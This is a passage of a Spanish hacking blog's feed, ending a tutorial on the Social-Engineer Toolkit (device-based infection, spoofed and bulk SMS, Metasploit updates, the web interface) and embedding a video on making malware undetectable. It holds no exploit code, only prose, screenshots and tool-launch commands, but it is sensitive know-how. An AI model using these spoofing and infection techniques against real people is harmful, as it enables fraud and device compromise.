18\u003C\/a\u003E  y SET nos facilita la tarea al programar estos dispositivos, ofrecernos  rutinas que al conectar un dispositivo de estos nos podría poner a  bajar una aplicación externa o ingresar a un sitio especifico y aceptar  un applet de java, infectandonos en el proceso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha9S4KlGIcdmreM73pF0rVhVdWrsVKNrLTGScpXGfTsXEcyj98hJ4iUdWzOIra0xsS-RQxUuUJJS_iQm_6aIvRCi-MbFR1IQXuT15FxFOZTpYPXvg4opBh1DGXbQNIGsG9QmAs8s0sHR10\/s1600\/SET7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha9S4KlGIcdmreM73pF0rVhVdWrsVKNrLTGScpXGfTsXEcyj98hJ4iUdWzOIra0xsS-RQxUuUJJS_iQm_6aIvRCi-MbFR1IQXuT15FxFOZTpYPXvg4opBh1DGXbQNIGsG9QmAs8s0sHR10\/s1600\/SET7.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFalsificando Mensajes de texto en el The Social-Engineer Toolkit\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUno de los vectores de ataques mas eficientes a los que tenemos  acceso con el SET, es el de envío de SMS (mensajes de textos) falsos,  con los que podemos suplantar el numero telefónico que envía el mensaje,  haciéndole pensar al receptor que efectivamente esa persona es quien le  ha escrito, también incluye una opción para el envío masivo de SMS, por  lo que podríamos enviar el mensaje a un mayor numero de destinatarios  sin problema (la posibilidad de envíos a teléfonos fuera de estados  unidos, depende de la disponibilidad del servicio por parte de las  empresas prestadoras SohoOS, Lleida.net, SMSGANG).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsZS2X7cIYLCERLrEupNjK-GaJ4u0zw-7r3NlVEI7miLQeZ-RQI-wE9kWwyVTCZHRky0c4FgJ29s-vuUgwE7XfJ00mQUwXiiSVwB6liscDXD1gDOHMhqrRXTae5-UbcziJqyHoSB9TRh0r\/s1600\/SET8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsZS2X7cIYLCERLrEupNjK-GaJ4u0zw-7r3NlVEI7miLQeZ-RQI-wE9kWwyVTCZHRky0c4FgJ29s-vuUgwE7XfJ00mQUwXiiSVwB6liscDXD1gDOHMhqrRXTae5-UbcziJqyHoSB9TRh0r\/s1600\/SET8.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ch2\u003EActualizando Metasploit y The Social-Engineer Toolkit\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl SET esta ligado fuertemente al metasploit Framework, ya que muchas  de sus funcionalidades las saca de este, por tanto incluye la  posibilidad de actualizarlo desde su propia interface, así como incluye  un actualizador para el mismo (recomendable que lo hagas cada que  inicies el programa).\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbAnNcAbD2MCFK47WFoc8UR-TWR3QdXj_i7TnVDjl5BJqqTndKmHtBekyVUNZjopxM4TiogkQNWgoJf62g-wK6YClkf33Df9t_DwF66ab8S096Q6RXFEY4xFhWEwEvS3R4FYfLXn9fDnsX\/s1600\/SET9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbAnNcAbD2MCFK47WFoc8UR-TWR3QdXj_i7TnVDjl5BJqqTndKmHtBekyVUNZjopxM4TiogkQNWgoJf62g-wK6YClkf33Df9t_DwF66ab8S096Q6RXFEY4xFhWEwEvS3R4FYfLXn9fDnsX\/s1600\/SET9.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003ELa interface web de The Social-Engineer Toolkit\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEn la versión 1.0 del SET se ha integrado una interface web, para  lanzar todos los tipos de ataque que mencionamos anteriormente, para  iniciar esta interface, solo tienes que ejecutar \u003Ci\u003E\u003Cb\u003E.\/set-web\u003C\/b\u003E\u003C\/i\u003E o \u003Ci\u003E\u003Cb\u003EPython set-web\u003C\/b\u003E\u003C\/i\u003E.\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgizoTEwOUt66acaKqhu82glPi9aCInwX41mL3KcMAXpDpMzopyHd2tmjvvGOcGWNVuhBrU4ee2zl-tCM4sOvtBCjlOvUpCGJYCKQxyoRKONgz8zRlggRjWnnVcOLw_mnERLwM9FlE5FSTP\/s1600\/SET10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgizoTEwOUt66acaKqhu82glPi9aCInwX41mL3KcMAXpDpMzopyHd2tmjvvGOcGWNVuhBrU4ee2zl-tCM4sOvtBCjlOvUpCGJYCKQxyoRKONgz8zRlggRjWnnVcOLw_mnERLwM9FlE5FSTP\/s1600\/SET10.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EAbrimos la dirección \u003Cb\u003E127.0.0.1:44444\u003C\/b\u003E en nuestro navegador y nos aparecerá la interface gráfica del SET, desde donde podremos lanzar cualquiera de sus ataques.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ5zUV9dtet3Kdbf4fONVpVr3-U7dLHr5TUO9gRwOAT5__p-PwflezHnNAB7NqDYKekj_Il74Xb1_G_PR6zMeIRRpqe1dgGsj9_W1HUzsfXn5ZlgtGroZomb0h_9dSpd6Di5GxWCKqMT64\/s1600\/SET11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ5zUV9dtet3Kdbf4fONVpVr3-U7dLHr5TUO9gRwOAT5__p-PwflezHnNAB7NqDYKekj_Il74Xb1_G_PR6zMeIRRpqe1dgGsj9_W1HUzsfXn5ZlgtGroZomb0h_9dSpd6Di5GxWCKqMT64\/s1600\/SET11.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blackploit.blogspot.com\/2010\/05\/una-guia-hacker-del-social-engineering.html\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EVideos demostrativos Aquí\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u0026nbsp;Mas Información:\u003C\/b\u003E\u003C\/div\u003E\u003Ca href=\"http:\/\/www.social-engineer.org\/\" rel=\"nofollow\" target=\"_blank\"\u003EPagina Oficial de SET\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.social-engineer.org\/framework\/Computer_Based_Social_Engineering_Tools:_Social_Engineer_Toolkit_%28SET%29\" rel=\"nofollow\" target=\"_blank\"\u003EManual Oficial de SET\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.offensive-security.com\/metasploit-unleashed\/SET\" rel=\"nofollow\" target=\"_blank\"\u003EManual de SET en el Metasploit Unleashed\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente: \u003C\/b\u003E\u003Ca href=\"http:\/\/www.dragonjar.org\/the-social-engineer-toolkit.xhtml\"\u003Ehttp:\/\/www.dragonjar.org\/\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/1256625993164497564\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2010\/11\/set-social-engineer-toolkit.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1256625993164497564"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1256625993164497564"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2010\/11\/set-social-engineer-toolkit.html","title":"[SET] The Social-Engineer Toolkit"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmpkIDn8RjmeVSd8My64tqun4vmFAhlZFTkjPM5CxLV71SHT923F0kBZ_Dyq66no2f636LTb-xIuTBHtEd0qhkyERUEKg6mCFH44XAS-EOi5Kk8_IJ6yz39AvKURYN64aSc5g_b9VXc0nz\/s72-c\/SET1.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-1774024033744715387"},"published":{"$t":"2010-09-27T21:04:00.000-04:00"},"updated":{"$t":"2010-09-27T21:04:37.499-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Malaware Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ofuscar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"[Video] Indetectando Malware by demonio666vip"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EBueno... la verdad es un método que tiene mucho tiempo, pero sin duda es muy interesante y fácil de llevar a cabo:\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cobject height=\"525\" width=\"660\"\u003E\u003Cparam name=\"movie\" value=\"http:\/\/www.youtube.com\/v\/rYPncuL4GgE?fs=1\u0026amp;hl=es_ES\u0026amp;color1=0x234900\u0026amp;color2=0x4e9e00\u0026amp;border=1\"\u003E\u003C\/param\u003E\u003Cparam name=\"allowFullScreen\" value=\"true\"\u003E\u003C\/param\u003E\u003Cparam name=\"allowscriptaccess\" value=\"always\"\u003E\u003C\/param\u003E\u003Cembed src=\"http:\/\/www.youtube.com\/v\/rYPncuL4GgE?fs=1\u0026amp;hl=es_ES\u0026amp;color1=0x234900\u0026amp;color2=0x4e9e00\u0026amp;border=1\" type=\"application\/x-shockwave-flash\" allowscriptaccess=\"always\" allowfullscreen=\"true\" width=\"660\" height=\"525\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAutor:\u003C\/b\u003E demonio666vip"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/1774024033744715387\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2010\/09\/video-indetectando-malware-by.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1774024033744715387"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1774024033744715387"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2010\/09\/video-indetectando-malware-by.html","title":"[Video] Indetectando Malware by demonio666vip"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"thr$total":{"$t":"3"}}]}});